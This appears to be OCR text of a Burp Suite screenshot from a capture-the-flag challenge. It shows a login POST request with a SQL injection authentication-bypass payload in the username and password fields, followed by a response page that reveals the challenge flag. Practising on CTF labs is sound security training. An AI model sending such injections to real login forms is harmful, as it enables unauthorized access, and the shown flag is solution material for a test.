 Burp Suite Community E...
Super High-Tech Login ...
04:27 PM
79%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://web.bcactf.com:49160 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: web.bcactf.com:49160
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://web.bcactf.com:49160
10 Connection: close
11 Referer: http://web.bcactf.com:49160/
12 Upgrade-Insecure-Requests: 1
13
14 Username='+OR+1%3d%3d1+--&Password='+OR+1%3d%3d1+--
? Search... 0 matches
Response
Pretty Raw Render \n Actions
34 }
35
36 html,body,.main-container{
37 height:100%;
38 }
39 </style>
40
41 </head>
42
43 <body>
44
45 <div class = "valign-wrapper main-container" style="text-align: center
46 <div class = "container">
47 <div class = "row" id = "flyerwords">
48 <h4>
Upcoming Flyers...
</h4>
49 </div>
50
51 <!-- TODO ADD IMAGE HERE OF FLYER -->
52 <div class = "row">
53 <img src = "images/poster.png" alt="What">
54 </div>
55 <div class = "row">
56 <h6 style="text-align: center">
I wonder what this is...
</h6>
57 </div>
58 <div class = "row">
59 <p style="text-align: center">
bcactf{s0_y0u_f04nd_th3_fl13r?}
</p>
60 </div>
61
62 </div>
63 </div>
64 </body>
65 </html>
66
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
Done
1,723 bytes | 73 millis